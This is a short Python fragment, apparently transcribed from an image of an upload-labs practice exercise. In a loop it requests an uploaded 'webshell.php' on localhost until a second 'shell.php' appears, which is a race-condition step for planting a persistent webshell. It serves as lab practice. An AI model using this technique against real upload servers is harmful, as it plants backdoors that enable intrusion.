 3、 import requests
4、 url1 = "http://127.0.0.1/upload-labs-master/upload/
webshell.php"
5、 url2 = "http://127.0.0.1/upload-labs-master/upload/
shell.php"
6、
7、 while True:
8、     a1 = requests.get(url1)
9、     a2 = requests.get(url2)
10、       if a2.status_code == 200:
11、           print("ok")
12、           break